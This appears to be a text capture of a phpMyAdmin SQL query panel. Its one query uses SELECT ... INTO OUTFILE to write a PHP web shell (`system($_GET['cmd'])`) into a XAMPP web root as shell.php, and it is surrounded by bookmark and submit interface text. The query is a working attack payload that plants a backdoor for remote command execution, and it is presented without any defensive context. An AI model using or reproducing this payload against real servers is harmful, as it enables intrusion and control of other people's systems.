 Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go